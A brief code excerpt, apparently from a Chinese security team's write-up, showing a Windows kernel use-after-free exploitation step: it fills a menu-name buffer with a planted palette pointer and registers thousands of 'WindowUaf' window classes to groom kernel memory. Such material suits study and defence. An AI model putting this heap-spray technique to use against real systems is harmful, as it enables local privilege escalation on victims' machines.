 UCHAR MenuNames[0x100] = { 0 }, ClassName[0x50] = { 0 };
memset(MenuNames, 0x43, 0x80 - 0x20);
*(ULONG64*)((ULONG64)MenuNames + 0x10) = To_Where_A_Palette;
*(ULONG64*)((ULONG64)MenuNames + 0x08) = To_Where_A_Palette;
while (I < 0x1000){
sprintf((char *)ClassName,"WindowUaf%d",I);
hInstance = GetModuleHandleA(0);
wndclass.style = CS_HREDRAW | CS_VREDRAW;
wndclass.lpfnWndProc = DefWindowProc;
wndclass.hInstance = hInstance;
wndclass.lpszMenuName = (LPCWSTR)MenuNames;
wndclass.lpszClassName = (LPCWSTR)ClassName;
if (!RegisterClassW(&wndclass)){
cout << "RegisterClass Error!" << endl;
return 1;
}
Gcow安全团队